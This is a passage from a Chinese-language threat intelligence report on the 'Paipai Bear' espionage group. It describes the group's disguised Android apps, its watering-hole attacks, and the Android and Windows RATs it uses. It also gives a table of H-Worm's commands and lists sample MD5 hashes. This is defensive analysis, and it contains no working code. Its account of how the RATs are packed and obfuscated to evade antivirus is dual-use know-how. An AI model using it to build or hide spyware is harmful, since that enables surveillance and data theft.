الرسول”的APP,它运行后展示的是正常时的界面,但当接收到指定的广播时,便在后台进行间谍活动。

图3.1 带有两种RAT的伪装APP“زوجات الرسول”

### 文件图标伪装

图3.2 伪装的应用软件图标

## RAT攻击样本分析

截至目前,拍拍熊组织此次攻击活动已使用到数种分别针对Android和Windows的不同RAT。

### Android

Android端共使用到三种RAT,其中有两种(DroidJack和SpyNote)是使用较频繁的商业RAT,曾在多个黑客论坛上进行传播,已被多家安全公司查杀和曝光。而另外一种我们认为是专门为此次攻击开发的,我们命为SSLove,其仅出现在该活动中,并历经数个版本的更新。

DroidJack

Droidjack是一个极度流行的RAT,有自己的官网,功能强大,且有便捷的管理工具。该组织在使用Droidjack时除了直接使用外;还会把其插入到正常APP中进行隐藏,有趣的是同时SSLove也会一块插入到该APP中,这意味着该APP会同时带有两种RAT。

图4.1 Droidjack管理工具界面图

SpyNote

SpyNote类似Droidjack ,虽然拍拍熊组织使用到SpyNote,但该RAT在此次攻击活动中被用到的次数有限。

图4.2 SpyNote管理工具界面图

SSLove

这是一个之前未被曝光的RAT。根据该RAT包含的特殊字符“runmylove”,结合其是首款被发现到的使用SqlServer实现指令交互的RAT,我们命名为SSLove。最新版本的SSLove具有窃取短信、通讯录、WhatsApp和Telegram数据、使用FTP进行上传文件等多种功能。

该组织在使用SSLove时和Droidjack用法一样,一种是直接使用,其中上述提到的Al

Swarm网站被拍拍熊组织用来水坑攻击时使用的伪装APP就属于这种;另一种是插入到正常APP中进行隐藏。

图4.3 SSLove指令功能相关数据表

### Windows

Windows端共使用到三种RAT,都是在中东地区流行了数年的RAT,其中有两种(njRAT和H-worm)曾被多次曝光,但依旧活跃。

njRAT

njRAT[2]又称Bladabindi,通过控制端可以操作受控端的注册表,进程,文件等,还可以对被控端的键盘进行记录。同时njRAT采用了插件机制,可以通过不同的插件来扩展njRAT的功能。

该组织在使用njRAT时大多不是直接使用,而是在njRAT的基础上进行了二次封装,使用C#为njRAT加了一层壳,并对壳的代码进行了大量的混淆。该壳的作用是在内存中加载njRAT运行,防止njRAT被杀毒软件检测,而上述提到的Amaq网站被该组织用来水坑攻击时使用的伪装成Adobe

Flash Player就属于这种。

图4.4 从Amaq水坑活动中伪装的恶意样本提取出来的njRAT

H-Worm

H-Worm是一个基于VBS(Visual Basic Script)的RAT,该RAT情况信息可参阅FireEye之前发表的详细报告《Now You

See Me – H-worm by Houdini》[3]。此次攻击使用的是混淆变异后的H-Worm版本,去除混淆后进行分析,我们发现其指令列表并无变化。

图4.5 混淆的H-Worm代码片段

指令

|

功能

---|---

excecute

|

执行服务端命令

update

|

更新载荷

uninstall

|

卸载自身

send

|

下载文件

site-send

|

指定网站下载文件

recv

|

上传数据

enum-driver

|

枚举驱动

enum-faf

|

枚举指定目录下的文件

enum-process

|

枚举进程

cmd-shell

|

执行shell

delete

|

删除文件

exit-process

|

结束进程

sleep

|

设置脚本休眠时间

表3 H-Worm样本指令与功能对应关系

Fkn0wned

fkn0wned是一款通过VB.NET编写的RAT,此次攻击使用的属于一个早期版本,仅接收“DOWNLOAD”指令,DDoS功能代码并未起作用,该RAT实际是个下载者。

图4.4 fkn0wned配置信息及指令响应代码图

### C&C、IP及部分样本对应关系

图4.5 C&C、IP及部分样本对应关系

## 受攻击地区分布情况

截至目前,360烽火实验室发现此次拍拍熊组织攻击活动影响到的国家共有11个

,通过查询可以知悉这些国家均存在某武装组织组织人员。显而易见,造成这个分布现象的缘由正是该组织采用的数次针对性的水坑攻击导致。

图5.1 受攻击的地区分布情况

## 溯源与关联

360烽火实验室通过对此次拍拍熊攻击活动的分析,结合之前对黄金鼠组织的分析,我们发现两个组织除掉攻击目标和各自的专属RAT外,两者在下面几个方面有很强的关联性。

* 均熟悉阿拉伯语,持续数年针对Android和Windows平台,擅长水坑攻击。

* 均使用多种RAT,其中大多数双方都有使用。

* 两个组织在两个时间段内使用了处于同一网段的C&C。

## 总结

随着地缘政治冲突等问题,各方试图通过网络情报和网络攻击活动占领先机,进一步造成网络空间冲突的加剧。此次拍拍熊组织又是一个基于此而产生的间谍情报活动组织,没有和平的因素,攻击不可能会停止。近期报道称中东某国境内的某武装组织最后据点被攻下且被宣灭亡,这或许意味着拍拍熊组织的攻击活动将会有所变化,最后愿早日长久和平!

附录A:样本MD5

Android攻击样本MD5

|

Windows攻击样本MD5

---|---

12100da4635765f8d69d684f742a47bd

|

085e195c9b14ef099171805c44ff4914

1d5e36be4b94289f214447964ede688d

|

1a655affc8d5fffa48915a934f31f95e

1daf7e38d8d918e8e087ad590b299218

|

291c3f5b9b53381283a044e337899c84

1eb8e8667ed7d2a07076e3d240207613

|

6d6961ced0e77c28f881db579301a927

249aad5d2722b69aac7ed27c9e669c79

|

8bb342a3e770717bd8f39ac12a687b54

2706be45411ed22ce456b8fe8273b285

|

8c49833f76b17fdaafe5130f249312ca

31aad6045f403fcd397e19cad4f80d1f

|

ba1249123e808e744aeb96753bc119d4

3751db0d511305b39601e09959491d8e

|

bfaf6389cb9fba695daa8552f697d40b

430a0b26cc53f7d39b8192d0b3f79837

|

d2c40e2183cf18855c36ddd14f8e966f

4333a9e5d6de6e12b368f5a943a30a0e

|

d52f57b6597e55c40c21b0f8c763cd69

484d74ebd0e3586e2ff694017dcaa9e3

|

d9153bdf30e0a3ab31601e43d85c9949

51f7d6fec2be62fc29cfb94f52803428

|

daf7f053cf78690ff0c6ec0384d85bf2

523845736fc92ea80e9880641b768dc1

|

e6e676df8250a7b930b2d016458225e2

71d0cea1bee13d1e36b5a53788001b85

|

7d50a9bd474a7c5878ac8e0e4a183a8b

|

80382a7f2eb4f292a28554bc95b57938

|

98d584d4d575e31f9f4f70c9be05166f

|

a31f1ce49662a60daa46180d02ab6218

|

a41c5f227ac2816355ce4cf650993749

|

a95d57eaaf7847a07e62c6ea0fecbfb7

|

b7d12ab736b41d503e93a0bd6125cf62

|

b87f516b2ee0e6df09510f75b16c25ef

|

bb2d1238c8418cde13128e91f1a77ae7

|